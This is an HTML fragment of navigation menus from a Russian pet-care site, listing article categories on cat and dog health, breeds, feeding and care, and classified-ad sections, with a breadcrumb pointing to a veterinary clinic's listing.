<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">&quot;Ветлайн&quot;</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
